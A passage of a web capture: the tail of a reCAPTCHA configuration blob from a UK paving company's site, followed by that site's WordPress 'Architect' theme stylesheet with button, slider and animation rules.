w67DscKUwr3CkcOheWzDpcONwoY1EcKcw5XDinw0w4MnNh4pwqRew7HDisKrazA+w75dw7XDj8K8PMKZw45aw6smD8K7wpUmwrzDhBcBPjZ3w4Acw7vDlcOkwo/CiUIswq1Bw4rDv27DmcOJwoQWccOPHR3Ch0UWbl/[base64]/ClcOI\x22],null,[\x22conf\x22,null,\x226LdDLakkAAAAACYwdn08-_F8FlzXxc9Lk9k38nN1\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://rsresinandpaving.co.uk:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228rbQf2+oSATQyEbJS6wSVG72iVUK/Q+rdmK5MC+PmRQ\\u003d\x22,0,0,null,1,1769033002260,0,0,[158,172,22],null,[129,36,73,240,62],\x22RC-u7ddPVu1a_ZrWw\x22,null,null,null,null,null,\x220dAFcWeA4hBqBEJUXy3FOafa6LHGaAiwZ-c11foCJCxPLmm5TViNCH8wGJ1hAHKV8TZll4gZNPEZ_eBZ-Uqpcf7qusKBXODOxlzg\x22,1769115802362]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://rsresinandpaving.co.uk/wp-content/themes/architect/style.css?ver=6.9
body_size: 34119
content:
/*
Theme Name: Architect
Theme URI: http://demo.thememodern.com/architect
Author: ThemeModern
Author URI: http://demo.thememodern.com/
Description: Introducing architect the best premium website template for Freight, Logistics & Transportation. architect is easy to use, it provides everything you need to create great looking website. With architect you can impress your customer by it’s professional design and the interactivity. architect built with latest website technology to ensure your website is looks nice on desktop and mobile. Get architect now!
Version: 1.4.2
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: architect
Domain Path: /languages
Tags: one-column, two-columns, right-sidebar, custom-header, custom-menu, editor-style, featured-images, microformats, post-formats, sticky-post, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Redux Theme is based on Underscores http://underscores.me/, (C) 2012-2015 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/
/*------------------------------------------------------------------
[Table of contents]

1. Top bar / .topbar
2. Header / header
3. Navigation / .navi-level-1 
4. Blog / .lastest-blog-container
5. Sidebar / .main-sidebar
6. Search / .modal-search
7. Sub Header / .sub-header
8. Footer / footer
-------------------------------------------------------------------*/


/* Icon Social
----------------------------------------------------------*/

#info .col-md-12{
	display:flex;
	flex-wrap:wrap;
	justify-content: center;
}
 .header-fix {
    flex-wrap: wrap;
}
.topbar-position{
	height:auto !important;
	flex-basis:100%;
	 top: unset !important; 
    left: unset !important;
}  
.topbar-dark a {
    text-transform: math-auto;
}

.recaptcha{
	width:100% !important;
	float:left !important;
	margin-bottom:20px !important;
}
ul.social {
  display: block;
  padding: 0;
  margin: 0;
}
ul.social li {
  display: inline-block;
}
ul.social li a {
  width: 36px;
  height: 36px;
  background: rgba(255, 255, 255, 0.1);
  color: #fff;
  display: block;
  line-height: 36px;
  text-align: center;
  font-size: 15px;
  margin-left: 5px;
  transition: all 0.6s ease 0s;
}
ul.social li a:hover {
  color: #333;
  background: #ebcd1e;
}
ul.social li.active a {
  color: #333;
  background: #ebcd1e;
}
/* Back To Top */
#to-the-top {
  display: none;
  position: fixed;
  text-align: center;
  right: 30px;
  bottom: 30px;
  color: #fff;
  cursor: pointer;
  border-radius: 2px;
  z-index: 10000;
  height: 40px;
  width: 40px;
  line-height: 40px;
  background-color: rgba(0, 0, 0, 0.4);
  background-repeat: no-repeat;
  background-position: center;
  transition: background-color 0.1s linear;
}
#to-the-top:hover {
  background-color: #ebcd1e;
  color: #333;
}
/* Button
----------------------------------------------------------*/
/**** Start Reset CSS For WordPress ****/
.alignnone {max-width: 100%;height: auto;}
.wp-caption.alignnone img {max-width: 100%;height: auto;}
.align-center {
  width: 100%;
  text-align: center;
}
.align-right {text-align:right;}
.align-left {text-align: left;}
.fleft {float: left;}
.fright {float: right;}
.sticky{}
a, a:hover, a:active, a:focus {
     outline: 0;
}
table,
th,
td {
  border: 1px solid rgba(0, 0, 0, 0.1);
}

table {
  border-collapse: separate;
  border-spacing: 0;
  border-width: 1px 0 0 1px;
  margin-bottom: 24px;
  width: 100%;
}

caption,
th,
td {
  font-weight: normal;
  text-align: left;
  padding: 10px 20px;
}

th {
  border-width: 0 1px 1px 0;
  font-weight: bold;
}

td {
  border-width: 0 1px 1px 0;
}
dl {
  margin-bottom: 24px;
}

dt {
  font-weight: bold;
}

dd {
  margin-bottom: 24px;
}
/* Alignment */

.alignleft {
  float: left;
}

.alignright {
  float: right;
}

.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
  text-align: center;
}

blockquote.alignleft,
figure.wp-caption.alignleft,
img.alignleft {
  margin: 7px 24px 7px 0;
}

.wp-caption.alignleft {
  margin: 7px 14px 7px 0;
  text-align: left;
}

blockquote.alignright,
figure.wp-caption.alignright,
img.alignright {
  margin: 7px 0 7px 24px;
}
blockquote cite, p cite {display: inline-block;margin: 10px 0px;font-style: italic;color: #101010;font-weight: bold;}
.wp-caption.alignright {
  margin: 7px 0 7px 14px;
  text-align: right;
}

blockquote.aligncenter,
img.aligncenter,
.wp-caption.aligncenter {
  margin-top: 7px;
  margin-bottom: 7px;
}
.wp-caption {
  margin-bottom: 24px;
  max-width: 100%;
  color: #767676;
}
.gallery-caption {}
.bypostauthor{}
.wp-caption-text {
  -webkit-box-sizing: border-box;
  -moz-box-sizing:    border-box;
  box-sizing:         border-box;
  font-size: 12px;
  font-style: italic;
  line-height: 1.5;
  margin: 9px 0;
}

div.wp-caption .wp-caption-text {
  padding-right: 10px;
}

div.wp-caption.alignright img[class*="wp-image-"],
div.wp-caption.alignright .wp-caption-text {
  padding-left: 10px;
  padding-right: 0;
}

.wp-smiley {
  border: 0;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}
pre, code {
    background-color: #F9F9F9;
    border-color: rgba(180,180,180,1);
    border-style: solid;
    border-width: 0px 0px 0px 4px;
    display: block;    
    font-weight: 300;
    font-size: 14px;
    padding: 10px;
    margin-top:20px;
    margin-left:20px;
    margin-right:20px;
    overflow: auto;
}
.textwidget select {
  max-width: 100%;
}
.textwidget img {height: auto;}
/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute ;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto ;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000; /* Above WP toolbar. */
}
/**** End Reset CSS For WordPress ****/
/*reset btn bootstrap */
.reset-btn {
  border: 0;
  outline: none;
  background: 0;
  box-shadow: none;
}
/*button*/
.ot-btn {
  font-size: 12px;
  color: #333;
  height: 40px;
  line-height: 40px;
  display: inline-block;
  vertical-align: middle;
  text-align: center;
  padding: 0 25px;
  margin-bottom: 15px;
  outline: none;
  transition: all 0.6s ease 0s;
  font-family: 'Montserrat', sans-serif;
  letter-spacing: 1px;
}
.ot-btn:hover,
.ot-btn:focus {
  text-decoration: none;
}
/*Style*/
.btn-rounded {
  border-radius: 3px;
}
.btn-pill {
  border-radius: 25px;
}
.btn-border {
  border: 2px solid #000;
  color: #000;
  box-sizing: border-box;
  background: transparent;
}
.btn-border:hover,
.btn-border:focus {
  border-color: #ebcd1e;
  color: #ebcd1e;
  text-decoration: none;
}
.btn-border-ghost {
  border: 2px solid #000;
  color: #000;
  box-sizing: border-box;
  background: transparent;
  border-color: #fff;
  color: #fff;
}
.btn-border-ghost:hover,
.btn-border-ghost:focus {
  border-color: #ebcd1e;
  color: #ebcd1e;
  text-decoration: none;
}
.btn-border-ghost:hover {
  background: #ebcd1e;
  color: #222;
}
.btn-border-grey {
  border-color: #e6e6e6;
}
.block-btn {
  display: block;
}
/*Size*/
.large-btn {
  font-size: 18px;
  height: 50px;
  line-height: 48px;
  padding: 0 30px;
  min-width: 170px;
}
.default-size-btn {
  min-width: auto;
}
.small-btn {
  font-size: 10px;
  padding: 0 15px;
  min-width: auto;
  height: 30px;
  line-height: 28px;
}
.btn-long {
  padding-left: 55px;
  padding-right: 55px;
}
/*icon button*/
.icon-btn-left {
  text-align: left;
}
.icon-btn-left i {
  line-height: inherit;
  font-size: inherit;
  float: left;
  margin: 0 8px;
}
.icon-btn-right {
  text-align: left;
}
.icon-btn-right i {
  line-height: inherit;
  font-size: inherit;
  float: right;
  margin: 0 8px;
}
.btn-main-color {
  background: #ebcd1e;
}
.btn-main-color:hover {
  color: #fff;
  background: #333;
}
.btn-sub-color {
  background: #fff;
}
.btn-sub-color:hover {
  background: #333;
  color: #fff;
}
.btn-dark-color {
  background: #333;
  color: #fff;
}
.btn-dark-color:hover,
.btn-dark-color:focus {
  color: #333;
  background: #fff;
}
.btn-border-dark:hover {
  background: #fff;
  border-color: #fff;
  color: #333;
}
.btn-border-dark {
  background: transparent;
  color: #333;
  border:2px solid #333;
}
.btn-white-color {
  background: #fff;
}
.btn-white-color:hover {
  background: #333;
  color: #fff;
}
.btn-teal-color {
  background: #439088;
  color: #fff;
}
.btn-teal-color:hover {
  background: #333;
  color: #439088;
}
.btn-blue-color {
  background: #0888f0;
  color: #fff;
}
.btn-blue-color:hover {
  background: #333;
  color: #0888f0;
}
.btn-maroon-color {
  background: #953c44;
  color: #fff;
}
.btn-maroon-color:hover {
  background: #333;
  color: #953c44;
}
.btn-brown-color {
  background: #906e43;
  color: #fff;
}
.btn-brown-color:hover {
  background: #333;
  color: #906e43;
}
.btn-green-color {
  background: #2ccb7a;
  color: #fff;
}
.btn-green-color:hover {
  background: #333;
  color: #2ccb7a;
}
div.fancy-select {
  position: relative;
  color: #46565D;
}
div.fancy-select.disabled {
  opacity: 0.5;
}
div.fancy-select select:focus + div.trigger {
  box-shadow: 0 0 0 2px #4B5468;
}
div.fancy-select select:focus + div.trigger.open {
  box-shadow: none;
}
div.fancy-select div.trigger {
  border-radius: 4px;
  cursor: pointer;
  padding: 10px 24px 9px 9px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  position: relative;
  background: #99A5BE;
  border: 1px solid #99A5BE;
  border-top-color: #A5B2CB;
  color: #4B5468;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
  width: 200px;
  transition: all 0.6s ease 0s;
}
div.fancy-select div.trigger:after {
  content: "";
  display: block;
  position: absolute;
  width: 0;
  height: 0;
  border: 5px solid transparent;
  border-top-color: #4B5468;
  top: 20px;
  right: 9px;
}
div.fancy-select div.trigger.open {
  background: #4A5368;
  border: 1px solid #475062;
  color: #7A8498;
  box-shadow: none;
}
div.fancy-select div.trigger.open:after {
  border-top-color: #7A8498;
}
div.fancy-select ul.options {
  list-style: none;
  margin: 0;
  position: absolute;
  top: 40px;
  right: 0;
  visibility: hidden;
  opacity: 0;
  z-index: 50;
  max-height: 200px;
  overflow: auto;
  background: #62C8BF;
  border-radius: 4px;
  border-top: 1px solid #7DD8D2;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
  min-width: 120px;
  transition: all 0.3s ease 0s;
}
div.fancy-select ul.options.open {
  visibility: visible;
  top: 50px;
  opacity: 1;
  /* have to use a non-visibility transition to prevent this iOS issue (bug?): */
  /*http://stackoverflow.com/questions/10736478/css-animation-visibility-visible-works-on-chrome-and-safari-but-not-on-ios*/
  transition: all 0.4s ease 0s;
}
div.fancy-select ul.options.overflowing {
  top: auto;
  bottom: 40px;
  transition: all 0.3s ease 0s;
}
div.fancy-select ul.options.overflowing.open {
  top: auto;
  bottom: 50px;
  transition: all 0.3s ease 0s;
}
div.fancy-select ul.options li {
  padding: 8px 12px;
  color: #2B8686;
  cursor: pointer;
  white-space: nowrap;
  transition: all 0.3s ease 0s;
}
div.fancy-select ul.options li.selected {
  background: rgba(43, 134, 134, 0.3);
  color: rgba(255, 255, 255, 0.75);
}
div.fancy-select ul.options li.hover {
  color: #fff;
}
/* Slider
----------------------------------------------------------*/
.rev_slider .heading-1 {
  font-size: 72px;
  line-height: 60px;
  letter-spacing: 3px;
  font-family: 'Roboto', sans-serif;
  font-weight: 100;
}
.rev_slider .heading-2 {
  font-size: 30px;
  line-height: 50px;
  letter-spacing: 5px;
  font-family: 'Montserrat', sans-serif;
}
.rev_slider .heading-3 {
  font-size: 30px;
  line-height: 50px;
  letter-spacing: 7px;
  font-family: 'Montserrat', sans-serif;
}
.rev_slider .heading-4 {
  font-size: 72px;
  line-height: 60px;
  letter-spacing: 7px;
  font-family: 'Roboto', sans-serif;
  font-weight: 900;
  border: 3px solid #ebcd1e;
  padding: 22px 26px;
}
.rev_slider .heading-5 {
  font-family: 'Roboto', sans-serif;
  font-size: 24px;
}
.rev_slider .ot-btn {
  margin-bottom: 0!important;
  width: 155px;
}
.rev_slider .thin-text {
  font-weight: 100;
  font-family: 'Roboto', sans-serif;
}
.rev_slider .heading-6 {
  font-size: 30px;
  line-height: 60px;
  letter-spacing: 2px;
  font-family: 'Roboto', sans-serif;
  font-weight: bold;
  color: #333;
}
.rev_slider .heading-7 {
  font-size: 60px;
  line-height: 60px;
  letter-spacing: 2px;
  font-family: 'Roboto', sans-serif;
  font-weight: bold;
  color: #eb581e;
}
.rev_slider .heading-8 {
  font-family: 'Montserrat', sans-serif;
  font-size: 24px;
  line-height: 30px;
  color: #666;
}
.rev_slider .heading-9 {
  font-family: 'Roboto', sans-serif;
  font-weight: bold;
  line-height: 60px;
  color: #eb581e;
  font-size: 30px;
}
.rev_slider .heading-10 {
  font-family: 'Roboto', sans-serif;
  font-weight: 900;
  line-height: 60px;
  color: #eb581e;
  font-size: 60px;
}
.rev_slider .heading-11 {
  font-family: 'Montserrat', sans-serif;
  font-size: 24px;
  line-height: 36px;
  color: #333;
}
.slider-home-1 .tparrows,
.slider-home-2 .tparrows,
.slider-home-3 .tparrows,
.slider-home-4 .tparrows,
.slider-home-5 .tparrows {
  background: transparent;
}
.slider-home-1 .tparrows:hover,
.slider-home-2 .tparrows:hover,
.slider-home-3 .tparrows:hover,
.slider-home-4 .tparrows:hover,
.slider-home-5 .tparrows:hover {
  background: transparent;
}
.slider-home-1 .tparrows:before,
.slider-home-2 .tparrows:before,
.slider-home-3 .tparrows:before,
.slider-home-4 .tparrows:before,
.slider-home-5 .tparrows:before {
  content: "";
  display: block;
  width: 20px;
  height: 37px;
}
.slider-home-1 .tparrows.tp-leftarrow:before,
.slider-home-2 .tparrows.tp-leftarrow:before,
.slider-home-3 .tparrows.tp-leftarrow:before,
.slider-home-4 .tparrows.tp-leftarrow:before,
.slider-home-5 .tparrows.tp-leftarrow:before {
  content: "";
  background: url("revolution/assets/Left.png");
}
.slider-home-1 .tparrows.tp-rightarrow:before,
.slider-home-2 .tparrows.tp-rightarrow:before,
.slider-home-3 .tparrows.tp-rightarrow:before,
.slider-home-4 .tparrows.tp-rightarrow:before,
.slider-home-5 .tparrows.tp-rightarrow:before {
  content: "";
  background: url("revolution/assets/Right.png");
}
.rev-scroll-btn {
  z-index: 7;
  border-color: rgba(255, 255, 255, 0.3);
  border-style: solid;
  border-width: 2px;
  border-radius: 23px 23px 23px 23px;
  box-sizing: border-box;
}
.rev-scroll-btn span {
  border-radius: 100%;
  background: rgba(225, 255, 255, 0.9);
}
.tp-kbimg-wrap img {
  width: auto!important;
  height: 100%!important;
}
.slider-home-4 .tparrows {
  top: calc(50% + 40px) !important;
}
.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.animated.infinite {
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}
.animated.hinge {
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
}
@-webkit-keyframes bounce {
  0%,
  20%,
  50%,
  80%,
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  40% {
    -webkit-transform: translateY(-30px);
    transform: translateY(-30px);
  }
  60% {
    -webkit-transform: translateY(-15px);
    transform: translateY(-15px);
  }
}
@keyframes bounce {
  0%,
  20%,
  50%,
  80%,
  100% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
  40% {
    -webkit-transform: translateY(-30px);
    -ms-transform: translateY(-30px);
    transform: translateY(-30px);
  }
  60% {
    -webkit-transform: translateY(-15px);
    -ms-transform: translateY(-15px);
    transform: translateY(-15px);
  }
}
.bounce {
  -webkit-animation-name: bounce;
  animation-name: bounce;
}
@-webkit-keyframes flash {
  0%,
  50%,
  100% {
    opacity: 1;
  }
  25%,
  75% {
    opacity: 0;
  }
}
@keyframes flash {
  0%,
  50%,
  100% {
    opacity: 1;
  }
  25%,
  75% {
    opacity: 0;
  }
}
.flash {
  -webkit-animation-name: flash;
  animation-name: flash;
}
@-webkit-keyframes pulse {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  50% {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes pulse {
  0% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
  50% {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
  }
  100% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
}
.pulse {
  -webkit-animation-name: pulse;
  animation-name: pulse;
}
@-webkit-keyframes rubberBand {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  30% {
    -webkit-transform: scaleX(1.25) scaleY(0.75);
    transform: scaleX(1.25) scaleY(0.75);
  }
  40% {
    -webkit-transform: scaleX(0.75) scaleY(1.25);
    transform: scaleX(0.75) scaleY(1.25);
  }
  60% {
    -webkit-transform: scaleX(1.15) scaleY(0.85);
    transform: scaleX(1.15) scaleY(0.85);
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes rubberBand {
  0% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
  30% {
    -webkit-transform: scaleX(1.25) scaleY(0.75);
    -ms-transform: scaleX(1.25) scaleY(0.75);
    transform: scaleX(1.25) scaleY(0.75);
  }
  40% {
    -webkit-transform: scaleX(0.75) scaleY(1.25);
    -ms-transform: scaleX(0.75) scaleY(1.25);
    transform: scaleX(0.75) scaleY(1.25);
  }
  60% {
    -webkit-transform: scaleX(1.15) scaleY(0.85);
    -ms-transform: scaleX(1.15) scaleY(0.85);
    transform: scaleX(1.15) scaleY(0.85);
  }
  100% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
}
.rubberBand {
  -webkit-animation-name: rubberBand;
  animation-name: rubberBand;
}
@-webkit-keyframes shake {
  0%,
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  10%,
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: translateX(-10px);
    transform: translateX(-10px);
  }
  20%,
  40%,
  60%,
  80% {
    -webkit-transform: translateX(10px);
    transform: translateX(10px);
  }
}
@keyframes shake {
  0%,
  100% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
  10%,
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: translateX(-10px);
    -ms-transform: translateX(-10px);
    transform: translateX(-10px);
  }
  20%,
  40%,
  60%,
  80% {
    -webkit-transform: translateX(10px);
    -ms-transform: translateX(10px);
    transform: translateX(10px);
  }
}
.shake {
  -webkit-animation-name: shake;
  animation-name: shake;
}
@-webkit-keyframes swing {
  20% {
    -webkit-transform: rotate(15deg);
    transform: rotate(15deg);
  }
  40% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }
  60% {
    -webkit-transform: rotate(5deg);
    transform: rotate(5deg);
  }
  80% {
    -webkit-transform: rotate(-5deg);
    transform: rotate(-5deg);
  }
  100% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
}
@keyframes swing {
  20% {
    -webkit-transform: rotate(15deg);
    -ms-transform: rotate(15deg);
    transform: rotate(15deg);
  }
  40% {
    -webkit-transform: rotate(-10deg);
    -ms-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }
  60% {
    -webkit-transform: rotate(5deg);
    -ms-transform: rotate(5deg);
    transform: rotate(5deg);
  }
  80% {
    -webkit-transform: rotate(-5deg);
    -ms-transform: rotate(-5deg);
    transform: rotate(-5deg);
  }
  100% {
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg);
  }
}
.swing {
  -webkit-transform-origin: top center;
  -ms-transform-origin: top center;
  transform-origin: top center;
  -webkit-animation-name: swing;
  animation-name: swing;
}
@-webkit-keyframes tada {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  10%,
  20% {
    -webkit-transform: scale(0.9) rotate(-3deg);
    transform: scale(0.9) rotate(-3deg);
  }
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: scale(1.1) rotate(3deg);
    transform: scale(1.1) rotate(3deg);
  }
  40%,
  60%,
  80% {
    -webkit-transform: scale(1.1) rotate(-3deg);
    transform: scale(1.1) rotate(-3deg);
  }
  100% {
    -webkit-transform: scale(1) rotate(0);
    transform: scale(1) rotate(0);
  }
}
@keyframes tada {
  0% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
  10%,
  20% {
    -webkit-transform: scale(0.9) rotate(-3deg);
    -ms-transform: scale(0.9) rotate(-3deg);
    transform: scale(0.9) rotate(-3deg);
  }
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: scale(1.1) rotate(3deg);
    -ms-transform: scale(1.1) rotate(3deg);
    transform: scale(1.1) rotate(3deg);
  }
  40%,
  60%,
  80% {
    -webkit-transform: scale(1.1) rotate(-3deg);
    -ms-transform: scale(1.1) rotate(-3deg);
    transform: scale(1.1) rotate(-3deg);
  }
  100% {
    -webkit-transform: scale(1) rotate(0);
    -ms-transform: scale(1) rotate(0);
    transform: scale(1) rotate(0);
  }
}
.tada {
  -webkit-animation-name: tada;
  animation-name: tada;
}
@-webkit-keyframes wobble {
  0% {
    -webkit-transform: translateX(0%);
    transform: translateX(0%);
  }
  15% {
    -webkit-transform: translateX(-25%) rotate(-5deg);
    transform: translateX(-25%) rotate(-5deg);
  }
  30% {
    -webkit-transform: translateX(20%) rotate(3deg);
    transform: translateX(20%) rotate(3deg);
  }
  45% {
    -webkit-transform: translateX(-15%) rotate(-3deg);
    transform: translateX(-15%) rotate(-3deg);
  }
  60% {
    -webkit-transform: translateX(10%) rotate(2deg);
    transform: translateX(10%) rotate(2deg);
  }
  75% {
    -webkit-transform: translateX(-5%) rotate(-1deg);
    transform: translateX(-5%) rotate(-1deg);
  }
  100% {
    -webkit-transform: translateX(0%);
    transform: translateX(0%);
  }
}
@keyframes wobble {
  0% {
    -webkit-transform: translateX(0%);
    -ms-transform: translateX(0%);
    transform: translateX(0%);
  }
  15% {
    -webkit-transform: translateX(-25%) rotate(-5deg);
    -ms-transform: translateX(-25%) rotate(-5deg);
    transform: translateX(-25%) rotate(-5deg);
  }
  30% {
    -webkit-transform: translateX(20%) rotate(3deg);
    -ms-transform: translateX(20%) rotate(3deg);
    transform: translateX(20%) rotate(3deg);
  }
  45% {
    -webkit-transform: translateX(-15%) rotate(-3deg);
    -ms-transform: translateX(-15%) rotate(-3deg);
    transform: translateX(-15%) rotate(-3deg);
  }
  60% {
    -webkit-transform: translateX(10%) rotate(2deg);
    -ms-transform: translateX(10%) rotate(2deg);
    transform: translateX(10%) rotate(2deg);
  }
  75% {
    -webkit-transform: translateX(-5%) rotate(-1deg);
    -ms-transform: translateX(-5%) rotate(-1deg);
    transform: translateX(-5%) rotate(-1deg);
  }
  100% {
    -webkit-transform: translateX(0%);
    -ms-transform: translateX(0%);
    transform: translateX(0%);
  }
}
.wobble {
  -webkit-animation-name: wobble;
  animation-name: wobble;
}
@-webkit-keyframes bounceIn {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.3);
    transform: scale(0.3);
  }
  50% {
    opacity: 1;
    -webkit-transform: scale(1.05);
    transform: scale(1.05);
  }
  70% {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes bounceIn {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.3);
    -ms-transform: scale(0.3);
    transform: scale(0.3);
  }
  50% {
    opacity: 1;
    -webkit-transform: scale(1.05);
    -ms-transform: scale(1.05);
    transform: scale(1.05);
  }
  70% {
    -webkit-transform: scale(0.9);
    -ms-transform: scale(0.9);
    transform: scale(0.9);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
}
.bounceIn {
  -webkit-animation-name: bounceIn;
  animation-name: bounceIn;
}
@-webkit-keyframes bounceInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateY(30px);
    transform: translateY(30px);
  }
  80% {
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes bounceInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    -ms-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateY(30px);
    -ms-transform: translateY(30px);
    transform: translateY(30px);
  }
  80% {
    -webkit-transform: translateY(-10px);
    -ms-transform: translateY(-10px);
    transform: translateY(-10px);
  }
  100% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
.bounceInDown {
  -webkit-animation-name: bounceInDown;
  animation-name: bounceInDown;
}
@-webkit-keyframes bounceInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateX(30px);
    transform: translateX(30px);
  }
  80% {
    -webkit-transform: translateX(-10px);
    transform: translateX(-10px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes bounceInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    -ms-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateX(30px);
    -ms-transform: translateX(30px);
    transform: translateX(30px);
  }
  80% {
    -webkit-transform: translateX(-10px);
    -ms-transform: translateX(-10px);
    transform: translateX(-10px);
  }
  100% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
.bounceInLeft {
  -webkit-animation-name: bounceInLeft;
  animation-name: bounceInLeft;
}
@-webkit-keyframes bounceInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    transform: translateX(2000px);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateX(-30px);
    transform: translateX(-30px);
  }
  80% {
    -webkit-transform: translateX(10px);
    transform: translateX(10px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes bounceInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    -ms-transform: translateX(2000px);
    transform: translateX(2000px);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateX(-30px);
    -ms-transform: translateX(-30px);
    transform: translateX(-30px);
  }
  80% {
    -webkit-transform: translateX(10px);
    -ms-transform: translateX(10px);
    transform: translateX(10px);
  }
  100% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
.bounceInRight {
  -webkit-animation-name: bounceInRight;
  animation-name: bounceInRight;
}
@-webkit-keyframes bounceInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
    transform: translateY(2000px);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateY(-30px);
    transform: translateY(-30px);
  }
  80% {
    -webkit-transform: translateY(10px);
    transform: translateY(10px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes bounceInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
    -ms-transform: translateY(2000px);
    transform: translateY(2000px);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateY(-30px);
    -ms-transform: translateY(-30px);
    transform: translateY(-30px);
  }
  80% {
    -webkit-transform: translateY(10px);
    -ms-transform: translateY(10px);
    transform: translateY(10px);
  }
  100% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
.bounceInUp {
  -webkit-animation-name: bounceInUp;
  animation-name: bounceInUp;
}
@-webkit-keyframes bounceOut {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  25% {
    -webkit-transform: scale(0.95);
    transform: scale(0.95);
  }
  50% {
    opacity: 1;
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.3);
    transform: scale(0.3);
  }
}
